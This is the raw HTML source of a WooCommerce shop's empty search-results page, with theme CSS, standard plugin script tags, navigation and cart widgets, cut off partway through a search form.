.thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#ffd200!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{border-color:#ffd200;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input,.thunk-product-hover .yith-wcwl-add-to-wishlist-button:hover{background:#ffd200}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#ffd200;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#ffd200} .loader {
    border-right: 4px solid #ffd200;
    border-bottom: 4px solid #ffd200;
    border-left: 4px solid #ffd200;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#ffd200} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#ffd200;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: }.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: }a,#open-above-menu.big-store-menu > li > a{color:} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:}.big_store_overlayloader{background-color:#1349d3}#move-to-top{background:#ffd200;color:}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}.top-header:before{background:#1f4c94}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#fff} .top-header .top-header-bar a{color:#fff}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2457AA}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#fff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a {color:#fff}.below-header:before{background:#1f4c94}
      .menu-category-list .toggle-title,.toggle-icon{color:}
      .below-header .cat-icon span{background:}
   .header-icon a ,.header-support-icon a.whishlist, .thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search .header-support-icon a.compare i {background:#1f4c94;color:#fff;} 
    .header-support-icon a.whishlist i {color:#fff!important;}
    .cat-icon span,.menu-toggle .icon-bar{background:#fff;}.thunk-icon .taiowcp-icon ,.header-support-icon .taiowcp-icon .th-icon, .header-support-icon .taiowc-icon .th-icon, .sticky-header-col3 .taiowcp-icon .th-icon, .sticky-header-col3 .taiowc-icon .th-icon, .taiowcp-content .taiowcp-total, .taiowc-content .taiowcp-total,.header-support-icon a.whishlist span, .header-support-icon a.compare span{color:#fff;} .thunk-icon .taiowcp-content .taiowcp-total,.thunk-icon .taiowc-content .taiowc-total,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.responsive-main-header .taiowcp-icon .th-icon, .responsive-main-header .taiowc-icon .th-icon{color:#fff;} .thunk-icon .taiowcp-icon, .thunk-icon .taiowcp-cart-item,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.header-support-icon .taiowc-cart-item,.header-support-icon .taiowcp-cart-item, .header-support-icon .taiowc-cart-item, .sticky-header-col3 .taiowc-cart-item, .sticky-header-col3 .taiowcp-cart-item,.responsive-main-header .taiowcp-cart-item, .responsive-main-header .taiowc-cart-item,.header-icon a.prd-search-icon > .thaps-search-box > .th-icon{background:#1f4c94;}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:}.big-store-menu li ul.sub-menu li a{color:} .big-store-menu li ul.sub-menu li a:hover{color:}   .big-store-menu ul.sub-menu{background:}.tooltip-show-with-title{background-color:}
        .tooltip-show-with-title{color:}
        .tooltip-show-with-title{border:}
        .tooltip-show-with-title .pointer_{fill:}
      .span.th-ttt {color:}
/*# sourceURL=big-store-style-inline-css */
</style>
<link rel='stylesheet' id='open-quick-view-css' href='https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/css/quick-view.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-advance-product-search-front-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/css/thaps-front-style.css?ver=1.3.1' type='text/css' media='all' />
<style id='th-advance-product-search-front-inline-css' type='text/css'>
.thaps-search-box{max-width:550px;}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://gadgetprix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="taiowc-cart-script-js-extra">
/* <![CDATA[ */
var taiowc_param = {"ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_qty_nonce":"e26000cea9","html":{"successNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-success\"\u003E\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-error\"\u003E\u003C/li\u003E\u003C/ul\u003E"},"taiowc-cart_open":"simple-open"};
//# sourceURL=taiowc-cart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/taiowc-cart.js?ver=2.1.0" id="taiowc-cart-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/owl.carousel.js?ver=2.1.0" id="owl.carousel-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3688cb2f231035b0a4367648139ae4a","fragment_name":"wc_fragments_a3688cb2f231035b0a4367648139ae4a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gadgetprix.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="th-advance-product-search-front-js-extra">
/* <![CDATA[ */
var th_advance_product_search_options = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","thaps_nonce":"f939f588e3","thaps_length":"1","thaps_ga_event":"1","thaps_ga_site_search_module":""};
//# sourceURL=th-advance-product-search-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/js/thaps-search.js?ver=1" id="th-advance-product-search-front-js"></script>
<link rel="https://api.w.org/" href="https://gadgetprix.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetprix.com/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
<meta name="msapplication-TileImage" content="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
		<style type="text/css" id="wp-custom-css">
			.leadform-show-form h2, li.cat-item.cat-item-37 {
    display: none;
} 		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="search search-no-results wp-embed-responsive wp-theme-big-store theme-big-store woocommerce-no-js th-advance-product-search taiowc woocommerce wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
		
<div id="page" class="bigstore-site  ">
	<header>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <div class="sticky-header">
      <div class="container">
        <div class="sticky-header-bar thnk-col-3">
          <div class="sticky-header-col1">
            <span class="logo-content">
                  	<div class="thunk-logo">
                </div>
               </span>
          </div>
          <div class="sticky-header-col2">
            <nav>
              <!-- Menu Toggle btn-->
              <div class="menu-toggle">
                <button type="button" class="menu-btn" id="menu-btn-stk">
                  <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
                </button>
              </div>
              <div class="sider main  big-store-menu-hide  left">
                <div class="sider-inner">
                  <div class="menu"><ul class="big-store-menu" data-menu-style=horizontal><li class="page_item page-item-9"><a href="https://gadgetprix.com/basket/"><span>Basket</span></a></li><li class="page_item page-item-182 current_page_parent"><a href="https://gadgetprix.com/blog/"><span>Blog</span></a></li><li class="page_item page-item-423"><a href="https://gadgetprix.com/cart/"><span>Cart</span></a></li><li class="page_item page-item-10"><a href="https://gadgetprix.com/checkout/"><span>Checkout</span></a></li><li class="page_item page-item-190"><a href="https://gadgetprix.com/contact-us/"><span>Contact Us</span></a></li><li class="page_item page-item-4"><a href="https://gadgetprix.com/dashboard/"><span>Dashboard</span></a></li><li class="page_item page-item-323"><a href="https://gadgetprix.com/"><span>Home</span></a></li><li class="page_item page-item-11"><a href="https://gadgetprix.com/my-account/"><span>My account</span></a></li><li class="page_item page-item-425"><a href="https://gadgetprix.com/my-account-2/"><span>My account</span></a></li><li class="page_item page-item-6"><a href="https://gadgetprix.com/my-orders/"><span>My Orders</span></a></li><li class="page_item page-item-8"><a href="https://gadgetprix.com/shop/"><span>Shop</span></a></li><li class="page_item page-item-576"><a href="https://gadgetprix.com/social-media-services/"><span>Social Media Services</span></a></li><li class="page_item page-item-5"><a href="https://gadgetprix.com/store-listing/"><span>Store List</span></a></li><li class="page_item page-item-13"><a href="https://gadgetprix.com/wishlist/"><span>Wishlist</span></a></li></ul></div>                </div>
              </div>
            </nav>
          </div>
          <div class="sticky-header-col3">
            <div class="thunk-icon">

              <div class="header-icon">
                <a class="prd-search-icon" >
<div id='thaps-search-box' class="thaps-search-box icon_style">

<span class="th-icon th-icon-vector-search click-icon" style="color:"></span>

  <div class="thaps-icon-arrow" style=""></div>

 <form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>
<div class="thaps-from-wrap">

  <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>

   <input id='thaps-search-autocomplete-1' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='あんスタ 星之所向To.149fa4' type='text' title='Search' />

   

   <div class="thaps-preloader"></div>

  
        <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form> 

</div>

<!-- mobile flexible -->

</span></a>
                <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>              </div>
              
              
                       
<div id="1" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                           
                          </div>
          </div>
        </div>

      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-2' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='あんスタ 星之所向To.149fa4' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
        <!-- sticky header -->
		      <div class="top-header">
        <div class="container">
                                <div class="top-header-bar thnk-col-2">
              <div class="top-header-col1">
                          <div class='content-html'>
        Welcome to Gadget Prix!      </div>
                      </div>
              <div class="top-header-col2">
                          <div class="content-social">
        <ul class="social-icon  "><li><a target="_blank" href="https://www.facebook.com/gadgetprix444/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://in.linkedin.com/company/gadgetprix"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://in.pinterest.com/gadgetsprix/"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="https://x.com/gadgetprix1"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.instagram.com/gadget.prix_india/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://www.tumbral.com/tag/gadgetprix"><i class="fa fa-tumblr"></i></a></li><li><a target="_blank" href="http://www.youtube.com/@gadgetprix3562"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" href="#">
	 <i class="fa fa-skype"></i></a></li></ul>      </div>
                    </div>
            </div>
                              <!-- end top-header-bar -->
        </div>
      </div>
     
		<!-- end top-header -->
            <div class="main-header mhdrthree none right  cnv-none">
      <div class="container">
        <div class="desktop-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>
                          </div>
            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-3' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='あんスタ 星之所向To.149fa4' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>
            <div class="main-header-col3">
                <div class="header-support-wrap">

              <div class="header-support-icon">

            <div class="header-icon">
      <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>    </div>
    
        <div class="thunk-icon">

          
                   
                     
<div id="2" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>
                     
                         
                  </div>

      </div>
      </div>
              </div>
          </div>
        </div>
        <!-- end main-header-bar -->
        <!-- responsive mobile main header-->
        <div class="responsive-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>

            </div>

            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-4' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='あんスタ 星之所向To.149fa4' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>

            <div class="main-header-col3">
              <div class="thunk-icon-market">
                   
                  <div class="menu-toggle">
                  <button type="button" class="menu-btn" id="menu-btn">
                    <div class="btn">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </div>
                  </button>
                </div>
                                <div class="header-support-wrap">
                  <div class="header-support-icon">
                                          <a class="whishlist" href="https://gadgetprix.com/wishlist/">
                        <span class="th-icon th-icon-heartline"></span><span>Wishlist</span></a>
                    
                    <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>
                  </div>
                  <div class="thunk-icon">

                    
                                
                               
<div id="3" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                          

                        
                        
                                     </div>

                </div>
              </div>
            </div>
          </div>
        </div> <!-- responsive-main-header END -->
      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

